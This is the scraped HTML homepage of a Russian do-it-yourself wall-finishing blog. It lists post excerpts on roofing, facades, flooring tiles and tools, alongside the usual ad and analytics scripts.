

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://postroystenu.ru/
body_size: 18430
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script async="async" type="text/javascript" src="//any.realbig.media/rotator.min.js"></script>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://postroystenu.ru/xmlrpc.php">
    <link rel="icon" type="image/png" href="http://postroystenu.ru/wp-content/themes/postroystenu/img/favicon.png">
    <link rel="icon" type="image/x-icon" href="http://postroystenu.ru/wp-content/themes/postroystenu/img/favicon.ico" />

<title>Отделка стен своими руками</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Научитесь заниматься самостоятельной отделкой стен вместе с нами. Наш сайт поможет вам в этом."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://postroystenu.ru/" />
<link rel="next" href="https://postroystenu.ru/page/2" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://postroystenu.ru/#website","url":"https://postroystenu.ru/","name":"\u0421\u0442\u0440\u043e\u0438\u043c \u0441\u0442\u0435\u043d\u0443 \u0441\u0430\u043c\u0438","potentialAction":{"@type":"SearchAction","target":"https://postroystenu.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://postroystenu.ru/#webpage","url":"https://postroystenu.ru/","inLanguage":"ru-RU","name":"\u041e\u0442\u0434\u0435\u043b\u043a\u0430 \u0441\u0442\u0435\u043d \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","isPartOf":{"@id":"https://postroystenu.ru/#website"},"description":"\u041d\u0430\u0443\u0447\u0438\u0442\u0435\u0441\u044c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c\u0441\u044f \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043e\u0442\u0434\u0435\u043b\u043a\u043e\u0439 \u0441\u0442\u0435\u043d \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043d\u0430\u043c\u0438. \u041d\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u0432 \u044d\u0442\u043e\u043c."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://postroystenu.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='http://postroystenu.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://postroystenu.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='http://postroystenu.ru/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=1.0.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='toc-screen-css'  href='http://postroystenu.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://postroystenu.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://postroystenu.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://postroystenu.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css-css'  href='http://postroystenu.ru/wp-content/themes/postroystenu/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='http://postroystenu.ru/wp-content/themes/postroystenu/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shaped-blog-stylesheet-css'  href='http://postroystenu.ru/wp-content/themes/postroystenu/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css'  href='http://postroystenu.ru/wp-content/themes/postroystenu/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://postroystenu.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://postroystenu.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"http:\/\/postroystenu.ru\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"http:\/\/postroystenu.ru\/wp-content\/plugins\/auto-thickbox-plus\/images\/tb-close.png","first":"\u00ab \u043f\u0435\u0440\u0432\u0430\u044f"};
/* ]]> */
</script>
<script type='text/javascript' src='http://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9' id='thickbox-js'></script>
<link rel="https://api.w.org/" href="https://postroystenu.ru/wp-json/" /><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<style>

		/* Border Color */
		.btn-social:hover,
		blockquote,
		#respond input:focus[type="text"], 
	    #respond input:focus[type="email"], 
	    #respond input:focus[type="url"],
	    #respond textarea:focus,
	    #comments .comment-reply a:hover
		{
			border-color: #4f6599;
		}

		
		/* Background Color */
		.scroll-up a,
		.btn-social:hover,
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.navbar-default .navbar-nav .dropdown-menu li a:hover, .dropdown-menu li a:focus, .navbar-default .navbar-nav .dropdown-menu .active a,
		.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover, .pagination li .current,
		.next-previous-posts .next-post a:hover,
		.next-previous-posts .previous-post a:hover,
		.btn-goback,
		.btn-submit,
		a.more-link,
		.featured-post .fa,
		#comments .comment-reply a:hover,
		.widget .tagcloud a
		{
			background-color: #4f6599;
		}

		
		/* Color */
		.text-logo a,
		.navbar-default .navbar-nav .active a, .navbar-default .navbar-nav .active a:hover, .navbar-default .navbar-nav .active a:focus,
		.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus,
		a:hover,
    	a:focus,
		.next-previous-posts .previous-post a,
		.next-previous-posts .next-post a,
		.pagination>li>a, .pagination>li>span,
		#comments .comment-author a:hover, 
    	#respond .logged-in-as a:hover,
    	#wp-calendar a,
    	h2.entry-title a:hover
		{
			color: #4f6599;
		}


		/* A Color */
		a{
			color: #4f6599;
		}

		/* a:hover Color */
		a:hover,
		a:focus,
		a:active,
		.widget a:hover,
		.post .post-content .entry-meta ul li a:hover
		{
			color: #002d99;
		}

		/* .featured-post .fa:after*/
		.featured-post .fa:after{
			border-color: #4f6599 #4f6599 transparent #4f6599;
		}


		

	</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');
	// Gallery Images
	images.not('[rel][rel!=""]').attr('rel', 'gallery-5692');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.click_img = 'next';
tb_options.position_title = 'none';
tb_options.ref_cap = ['img-cap','link-title','link-name','blank','img-title','img-alt','img-desc','img-name'];
/* ]]> */
</script>
<script>var ajaxUrlFlatPM = "https://postroystenu.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="home blog theme-postroystenu woocommerce-no-js group-blog">

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45362337-1', 'postroystenu.ru');
  ga('send', 'pageview');

</script>
<!-- /Google Analytics -->

<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter22761901 = new Ya.Metrika({id:22761901, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/22761901" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->

<!-- Preloader -->
<!-- /Preloader -->

<header id="header">	
	<div id="trueHeader">
    	<div class="wrapper">
            <div class="container">
            	<!-- Menu -->
            	<div class="menu_main">
                	<div class="navbar blogx-navbar navbar-default">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#st-navber-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                                                            <div class="text-logo">

<span>Строим стену сами</span>                                    
                                </div><!-- /Logo -->
                                                    </div>
                      
                        <div id="st-navber-collapse" class="navbar-collapse collapse pull-right">
                            <ul id="menu-bokovoe-menyu" class="menu nav navbar-nav"><li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a title="Возведение стены" href="https://postroystenu.ru/vozvodim">Возведение стены</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-449 dropdown"><a title="Отделка" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Отделка <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a title="Штукатурка" href="https://postroystenu.ru/otdelyvaem/shtykatyrka">Штукатурка</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a title="Шпаклевка" href="https://postroystenu.ru/otdelyvaem/shpaclevka">Шпаклевка</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a title="Гипсокартон" href="https://postroystenu.ru/otdelyvaem/gipsach">Гипсокартон</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a title="Обои" href="https://postroystenu.ru/otdelyvaem/oboii">Обои</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a title="Листовые панели" href="https://postroystenu.ru/otdelyvaem/panelipvh">Листовые панели</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a title="Покраска" href="https://postroystenu.ru/otdelyvaem/krasim">Покраска</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a title="Украшаем стены" href="https://postroystenu.ru/otdelyvaem/dizayn">Украшаем стены</a></li>
</ul>
</li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a title="Перегородки и арки" href="https://postroystenu.ru/peregorod">Перегородки и арки</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a title="Утепление и звукоизоляция" href="https://postroystenu.ru/yteplenie">Утепление и звукоизоляция</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-459 dropdown"><a title="Фасады" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Фасады <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a title="Сайдинг" href="https://postroystenu.ru/fasadi/fsaiding">Сайдинг</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a title="Фасадная плитка" href="https://postroystenu.ru/fasadi/fplitka">Фасадная плитка</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a title="Фасадные панели" href="https://postroystenu.ru/fasadi/fpaneli">Фасадные панели</a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a title="Другие материалы" href="https://postroystenu.ru/fasadi/fdrugie">Другие материалы</a></li>
</ul>
</li>
</ul> 
                        </div>
                    </div>
            	</div><!-- end menu -->
        	</div> <!-- /.container -->
    	</div>
	</div>
</header>
	<!-- Main content -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">
				<div class="col-md-8">
					<div id="primary" class="content-area">

						<main id="main" class="site-main" role="main">

						
														
								<article id="post-5692" class="post-5692 post type-post status-publish format-standard hentry category-vozvodim">
    <header class="entry-header">
        
    </header> <!--/.entry-header -->

    <div class="clearfix post-content media">
        
        <div class="entry-summary">
        <span class="entry-title">
            <a href="https://postroystenu.ru/vozvodim/remont-kak-krossfit-kak-bystro-vosstanovit-sily-i-myshcy-posle-tyazhelyx-stroitelnyx-rabot.html" rel="bookmark">Ремонт как кроссфит: как быстро восстановить силы и мышцы после тяжелых строительных работ</a>
        </span> <!-- //.entry-title -->
	<!--noindex-->	
<a rel="nofollow" href="https://postroystenu.ru/vozvodim/remont-kak-krossfit-kak-bystro-vosstanovit-sily-i-myshcy-posle-tyazhelyx-stroitelnyx-rabot.html">
 	</a>
			
							<p><p>Строительство дома или капитальный ремонт квартиры — это не только масштабные финансовые вложения, но и колоссальная нагрузка на человеческий организм, которую часто недооценивают. Люди, занимающиеся отделкой, укладкой кирпича, монтажом тяжелых&#8230;</p>
</p>
<!--noindex-->
        </div> <!-- //.entry-summary -->
			<!--/noindex-->

    </div>

</article> <!--/#post-->
							
								<article id="post-5685" class="post-5685 post type-post status-publish format-standard hentry category-vozvodim">
    <header class="entry-header">
        
    </header> <!--/.entry-header -->

    <div class="clearfix post-content media">
        
        <div class="entry-summary">
        <span class="entry-title">
            <a href="https://postroystenu.ru/vozvodim/kak-provoditsya-obsledovanie-krovli-pri-podozrenii-na-protechki.html" rel="bookmark">Как проводится обследование кровли при подозрении на протечки</a>
        </span> <!-- //.entry-title -->
	<!--noindex-->	
<a rel="nofollow" href="https://postroystenu.ru/vozvodim/kak-provoditsya-obsledovanie-krovli-pri-podozrenii-na-protechki.html">
 	</a>
			
							<p><p>Обследование кровли является важной процедурой, особенно когда возникают подозрения на протечки. Неправильное или несвоевременное выявление проблем может привести к серьезным последствиям, таким как повреждение конструкций здания и ухудшение микроклимата внутри&#8230;</p>
</p>
<!--noindex-->
        </div> <!-- //.entry-summary -->
			<!--/noindex-->

    </div>

</article> <!--/#post-->
							
								<article id="post-5680" class="post-5680 post type-post status-publish format-standard hentry category-yteplenie">
    <header class="entry-header">
        
    </header> <!--/.entry-header -->

    <div class="clearfix post-content media">
        
        <div class="entry-summary">
        <span class="entry-title">
            <a href="https://postroystenu.ru/yteplenie/kak-pravilno-ulozhit-membranu-na-krovlyu-chtoby-izbezhat-protechek.html" rel="bookmark">Как правильно уложить мембрану на кровлю, чтобы избежать протечек</a>
        </span> <!-- //.entry-title -->
	<!--noindex-->	
<a rel="nofollow" href="https://postroystenu.ru/yteplenie/kak-pravilno-ulozhit-membranu-na-krovlyu-chtoby-izbezhat-protechek.html">
 	</a>
			
							<p><p>&nbsp; &nbsp; Мембранные кровли становятся все более популярными благодаря своей долговечности и надежности. Однако, чтобы обеспечить максимальную защиту от протечек, необходимо правильно уложить мембрану. Неправильная установка может привести к серьезным&#8230;</p>
</p>
<!--noindex-->
        </div> <!-- //.entry-summary -->
			<!--/noindex-->

    </div>

</article> <!--/#post-->
							
								<article id="post-5675" class="post-5675 post type-post status-publish format-standard hentry category-fdrugie">
    <header class="entry-header">
        
    </header> <!--/.entry-header -->

    <div class="clearfix post-content media">
        
        <div class="entry-summary">
        <span class="entry-title">
            <a href="https://postroystenu.ru/fasadi/fdrugie/obzor-promyshlennyx-membran-vontron-proizvoditelnost-resurs-i-stoimost.html" rel="bookmark">Обзор промышленных мембран Vontron &#8212; производительность, ресурс и стоимость</a>
        </span> <!-- //.entry-title -->
	<!--noindex-->	
<a rel="nofollow" href="https://postroystenu.ru/fasadi/fdrugie/obzor-promyshlennyx-membran-vontron-proizvoditelnost-resurs-i-stoimost.html">
 	</a>
			
							<p><p>&nbsp; &nbsp; В современном мире очистка и переработка воды становятся все более актуальными задачами. Одним из ключевых компонентов в системах обратного осмоса являются мембраны, которые обеспечивают высокую степень фильтрации и&#8230;</p>
</p>
<!--noindex-->
        </div> <!-- //.entry-summary -->
			<!--/noindex-->

    </div>

</article> <!--/#post-->
							
								<article id="post-5671" class="post-5671 post type-post status-publish format-standard hentry category-fdrugie">
    <header class="entry-header">
        
    </header> <!--/.entry-header -->

    <div class="clearfix post-content media">
        
        <div class="entry-summary">
        <span class="entry-title">
            <a href="https://postroystenu.ru/fasadi/fdrugie/top-membran-2025-goda-dlya-promyshlennyx-sistem-vodoochistki.html" rel="bookmark">Топ мембран 2025 года для промышленных систем водоочистки</a>
        </span> <!-- //.entry-title -->
	<!--noindex-->	
<a rel="nofollow" href="https://postroystenu.ru/fasadi/fdrugie/top-membran-2025-goda-dlya-promyshlennyx-sistem-vodoochistki.html">
 	</a>
			
							<p><p>&nbsp; &nbsp; В последние годы технологии водоочистки претерпели значительные изменения, и 2025 год обещает стать знаковым для этой области. С каждым годом растет потребность в эффективных и надежных системах очистки&#8230;</p>
</p>
<!--noindex-->
        </div> <!-- //.entry-summary -->
			<!--/noindex-->

    </div>

</article> <!--/#post-->
							
								<article id="post-5665" class="post-5665 post type-post status-publish format-standard hentry category-vozvodim">
    <header class="entry-header">
        
    </header> <!--/.entry-header -->

    <div class="clearfix post-content media">
        
        <div class="entry-summary">
        <span class="entry-title">
            <a href="https://postroystenu.ru/vozvodim/texnologiya-montazha-ventiliruemogo-fasada-iz-keramogranita.html" rel="bookmark">Технология монтажа вентилируемого фасада из керамогранита</a>
        </span> <!-- //.entry-title -->
	<!--noindex-->	
<a rel="nofollow" href="https://postroystenu.ru/vozvodim/texnologiya-montazha-ventiliruemogo-fasada-iz-keramogranita.html">
 	</a>
			
							<p><p>&nbsp; &nbsp; Установка вентилируемого фасада из керамогранита требует точного соблюдения технологии и использования качественных материалов. Конструкция включает несколько слоев: несущую стену, теплоизоляционный утеплитель, каркас с профилями и облицовочные плиты. Правильное&#8230;</p>
</p>
<!--noindex-->
        </div> <!-- //.entry-summary -->
			<!--/noindex-->

    </div>

</article> <!--/#post-->
							
								<article id="post-5660" class="post-5660 post type-post status-publish format-standard hentry category-vozvodim">
    <header class="entry-header">
        
    </header> <!--/.entry-header -->

    <div class="clearfix post-content media">
        
        <div class="entry-summary">
        <span class="entry-title">
            <a href="https://postroystenu.ru/vozvodim/kak-vybrat-idealnyj-divan-i-kreslo.html" rel="bookmark">Как выбрать идеальный диван и кресло</a>
        </span> <!-- //.entry-title -->
	<!--noindex-->	
<a rel="nofollow" href="https://postroystenu.ru/vozvodim/kak-vybrat-idealnyj-divan-i-kreslo.html">
 	</a>
			
							<p><p>&nbsp; &nbsp; Мягкая мебель — это душа любого дома, основа уюта и комфорта. Именно на диване собирается вся семья для вечернего просмотра фильма, а в любимом кресле так приятно уединиться&#8230;</p>
</p>
<!--noindex-->
        </div> <!-- //.entry-summary -->
			<!--/noindex-->

    </div>

</article> <!--/#post-->
							
								<article id="post-5656" class="post-5656 post type-post status-publish format-standard hentry category-vozvodim">
    <header class="entry-header">
        
    </header> <!--/.entry-header -->

    <div class="clearfix post-content media">
        
        <div class="entry-summary">
        <span class="entry-title">
            <a href="https://postroystenu.ru/vozvodim/chto-takoe-spc-plitka-sostav-texnologiya-proizvodstva-i-otlichiya-ot-drugix-napolnyx-pokrytij.html" rel="bookmark">Что такое SPC плитка: состав, технология производства и отличия от других напольных покрытий</a>
        </span> <!-- //.entry-title -->
	<!--noindex-->	
<a rel="nofollow" href="https://postroystenu.ru/vozvodim/chto-takoe-spc-plitka-sostav-texnologiya-proizvodstva-i-otlichiya-ot-drugix-napolnyx-pokrytij.html">
 	</a>
			
							<p><p>&nbsp; SPC плитка — напольное покрытие нового поколения, основу которого составляет каменно-полимерный композит с содержанием минеральных наполнителей до 85%. Материал сочетает прочность камня с гибкостью полимеров, что позволяет создавать водостойкое&#8230;</p>
</p>
<!--noindex-->
        </div> <!-- //.entry-summary -->
			<!--/noindex-->

    </div>

</article> <!--/#post-->
							
								<article id="post-5651" class="post-5651 post type-post status-publish format-standard hentry category-dizayn">
    <header class="entry-header">
        
    </header> <!--/.entry-header -->

    <div class="clearfix post-content media">
        
        <div class="entry-summary">
        <span class="entry-title">
            <a href="https://postroystenu.ru/otdelyvaem/dizayn/rezka-materialov-na-strojke-kak-vybrat-lentochnuyu-pilu-pod-derevo-metall-i-gazobeton.html" rel="bookmark">Резка материалов на стройке: как выбрать ленточную пилу под дерево, металл и газобетон</a>
        </span> <!-- //.entry-title -->
	<!--noindex-->	
<a rel="nofollow" href="https://postroystenu.ru/otdelyvaem/dizayn/rezka-materialov-na-strojke-kak-vybrat-lentochnuyu-pilu-pod-derevo-metall-i-gazobeton.html">
 	</a>
			
							<p><p>&nbsp; В строительстве самая недооцененная точка экономии — правильный выбор оснастки. От ресурса полотна, чистоты реза и скорости пропила зависит загрузка бригады, количество брака и финальная себестоимость. Если задач много&#8230;</p>
</p>
<!--noindex-->
        </div> <!-- //.entry-summary -->
			<!--/noindex-->

    </div>

</article> <!--/#post-->
							
								<article id="post-5647" class="post-5647 post type-post status-publish format-standard hentry category-peregorod">
    <header class="entry-header">
        
    </header> <!--/.entry-header -->

    <div class="clearfix post-content media">
        
        <div class="entry-summary">
        <span class="entry-title">
            <a href="https://postroystenu.ru/peregorod/rolletnye-shkafy-dlya-proizvodstva-ili-sklada-praktichnoe-reshenie-dlya-organizacii-xraneniya.html" rel="bookmark">Роллетные шкафы для производства или склада: практичное решение для организации хранения</a>
        </span> <!-- //.entry-title -->
	<!--noindex-->	
<a rel="nofollow" href="https://postroystenu.ru/peregorod/rolletnye-shkafy-dlya-proizvodstva-ili-sklada-praktichnoe-reshenie-dlya-organizacii-xraneniya.html">
 	</a>
			
							<p><p>Роллетные шкафы для производства или склада: практичное решение для организации хранения Современные производственные предприятия и складские комплексы предъявляют особые требования к организации хранения инструментов, оборудования и материалов. Ограниченное пространство, необходимость&#8230;</p>
</p>
<!--noindex-->
        </div> <!-- //.entry-summary -->
			<!--/noindex-->

    </div>

</article> <!--/#post-->
							
							<ul class="pagination">
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://postroystenu.ru/page/2">2</a></li>
